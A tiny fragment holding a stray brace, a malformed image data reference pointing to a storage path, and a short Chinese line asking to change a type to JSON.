}
类型改成json